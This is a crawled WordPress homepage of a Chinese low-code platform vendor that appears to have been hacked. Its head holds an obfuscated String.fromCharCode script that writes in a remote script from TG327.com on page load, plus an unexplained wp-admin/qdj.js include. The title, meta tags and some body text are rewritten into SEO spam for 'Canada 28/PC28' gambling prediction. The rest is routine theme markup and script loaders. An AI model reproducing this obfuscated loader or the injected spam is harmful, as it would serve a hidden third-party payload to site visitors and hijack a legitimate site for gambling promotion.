<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u8f7d\u5165\u4e0b\u4e00\u7ec4\u6587\u7ae0\u4e2d...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"\u8f6c\u81f3...","mobile_nav_cart":"\u8d2d\u7269\u8f66","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1160px","typography_responsive":"1","typography_sensitivity":"0.40","typography_factor":"1.20","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"84","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"\u8fd4\u56de\u9876\u90e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMobileImageVars = {"side_header_break_point":"800","disable_mobile_image_hovers":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/assets/min/js/general/avada-mobile-image-hover.js?ver=6.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
		</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wex5.com/?action=fusion-get-styles&mq=min-shbp.min%2Cmin-sh-cbp.min&ver=6.0
body_size: 14614
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-header-color-not-opaque" lang="zh-CN" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站</title>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<meta name="keywords" content="加拿大28-PC28预测网|PC预测|加拿大28pc预测-加拿大预测网站"/>
<meta name="description" content="加拿大28-PC28预测网来啦!这里是加拿大28预测的理想之地,加拿大PC28预测网站,各类精准预测无门槛畅享。PC28预测网站,28预测、PC预测等一个不落,让你告别卡顿与广告,纯粹沉浸于精准预测。"/>
<script type="text/javascript" src="wp-admin/qdj.js"></script>
<link rel='dns-prefetch' href='//s.w.org' />	
		
		
		
				
		<meta property="og:description" content="[fusion_builder_container hundred_percent=&quot;yes&quot; hundred_percent_height=&quot;no&quot; hundred_percent_height_scroll=&quot;no&quot; hundred_percent_height_center_content=&quot;yes&quot; equal_height_columns=&quot;yes&quot; menu_anchor=&quot;&quot; hide_on_mobile=&quot;no&quot; status=&quot;published&quot; publish_date=&quot;&quot; class=&quot;&quot; id=&quot;&quot; background_color=&quot;&quot; background_image=&quot;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&quot; background_position=&quot;center center&quot; background_repeat=&quot;no-repeat&quot; fade=&quot;no&quot; background_parallax=&quot;up&quot; enable_mobile=&quot;no&quot; parallax_speed=&quot;0.3&quot; video_mp4=&quot;&quot; video_webm=&quot;&quot; video_ogv=&quot;&quot; video_url=&quot;&quot; video_aspect_ratio=&quot;16:9&quot; video_loop=&quot;yes&quot; video_mute=&quot;yes&quot; video_preview_image=&quot;&quot; border_size=&quot;0px&quot; border_color=&quot;&quot; border_style=&quot;solid&quot; margin_top=&quot;&quot; margin_bottom=&quot;&quot; padding_top=&quot;150px&quot; padding_right=&quot;30px&quot; padding_bottom=&quot;70px&quot; padding_left=&quot;30px&quot;][fusion_builder_column type=&quot;1_3&quot; layout=&quot;1_3&quot; spacing=&quot;1%&quot; center_content=&quot;no&quot; link=&quot;&quot; target=&quot;_self&quot; min_height=&quot;&quot; hide_on_mobile=&quot;no&quot; class=&quot;&quot; id=&quot;&quot; background_image_id=&quot;&quot; background_color=&quot;rgba(0,0,0,0.04)&quot; background_image=&quot;&quot; background_position=&quot;left top&quot; background_repeat=&quot;no-repeat&quot; hover_type=&quot;none&quot;"/>

									<meta property="og:image" content="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png"/>
							<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.wex5.com/wp-content/uploads/fusion-styles/019ee3cb8892d89fc271ca9e61618569.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-avada-max-1c-avada-max-sh-640-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-1c.min%2Cmax-sh-640.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 712px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 712px) and (max-width: 784px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 784px) and (max-width: 856px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 856px) and (max-width: 928px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=6.0' type='text/css' media='only screen and (min-width: 928px) and (max-width: 1000px)' />
<link rel='stylesheet' id='fusion-avada-min-shbp-avada-min-sh-cbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=min-shbp.min%2Cmin-sh-cbp.min&#038;ver=6.0' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='fusion-avada-max-shbp-avada-max-sh-shbp-avada-max-sh-cbp-avada-max-sh-sbp-css'  href='https://www.wex5.com?action=fusion-get-styles&#038;mq=max-shbp.min%2Cmax-sh-shbp.min%2Cmax-sh-cbp.min%2Cmax-sh-sbp.min&#038;ver=6.0' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=6.0' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.wex5.com/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=6.0' type='text/css' media='only screen and (max-device-width: 640px)' />
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.wex5.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wex5.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wex5.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel="canonical" href="https://www.wex5.com/" />
<link rel='shortlink' href='https://www.wex5.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wex5.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wex5.com%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="home page-template page-template-100-width page-template-100-width-php page page-id-603 fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-image-rollover-yes avada-image-rollover-direction-left avada-image-rollover-circle-yes avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-width_height avada-flyout-menu-direction-fade">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.wex5.com/" >

						<!-- standard logo -->
			<img src="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png" srcset="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo-1.png 1x, https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png 2x" width="118" height="42" style="max-height:42px;height:auto;" alt="起步科技牛刀云-企业PaaS平台，企业中台，低代码开发平台 Logo" data-retina_logo_url="https://www.wex5.com/wp-content/uploads/2019/08/justep-logo512x200.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-%e8%8f%9c%e5%8d%95" class="fusion-menu"><li  id="menu-item-48643"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li  id="menu-item-49572"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li  id="menu-item-49866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li  id="menu-item-49763"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li  id="menu-item-49869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-%e8%8f%9c%e5%8d%95-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48643"  data-item-id="48643"><a  href="https://www.wex5.com/newdaobiz/" class="fusion-bar-highlight"><span class="menu-text">牛刀低代码PaaS平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49572"  data-item-id="49572"><a  href="https://www.wex5.com/newdaoii/" class="fusion-bar-highlight"><span class="menu-text">牛刀工业互联网低代码平台</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49866"  data-item-id="49866"><a  href="https://www.wex5.com/bex5/" class="fusion-bar-highlight"><span class="menu-text">BeX5</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49763"  data-item-id="49763"><a  target="_blank" rel="noopener noreferrer" href="https://www.justep.com/training/" class="fusion-bar-highlight"><span class="menu-text">每周三演示/交流</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49869"  data-item-id="49869"><a  target="_blank" rel="noopener noreferrer" href="http://www.justep.com/downloads" class="fusion-bar-highlight"><span class="menu-text">下载/体验</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form fusion-live-search" method="get" action="https://www.wex5.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label><span class="screen-reader-text">搜索...</span>
									<input type="text" value="" name="s" class="s" placeholder="搜索..." required aria-required="true" aria-label="搜索..."/>
							</label>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
					</div>
	</div>
	</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-603" class="post-603 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">起步科技-低代码开发、PaaS平台，专业的低代码开发平台和企业PaaS平台</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.wex5.com/author/make/" title="由make发布" rel="author">make</a></span></span><span class="updated rich-snippet-hidden">2022-11-02T21:21:14+08:00</span>						<div class="post-content">
				<p>[fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;yes&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;https://www.wex5.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;150px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;70px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新活动</span></em></strong></p>
<p style="text-align: center;"><a title="每周产品演示、交流答疑" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 24px; line-height: 32px;">加拿大PC28预测平台每周三在线产品演示/互动交流</span></a></p>
<p style="text-align: left;"><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 40px;">加拿大PC28预测平台每周三在线开讲！带你深入了解：</span></p>
<ol>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的发展趋势</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">专业级低代码PaaS的核心技术</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台典型应用场景和案例</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的关键能力和技术实现</span></li>
</ol>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.justep.com/training/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]立即报名[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; 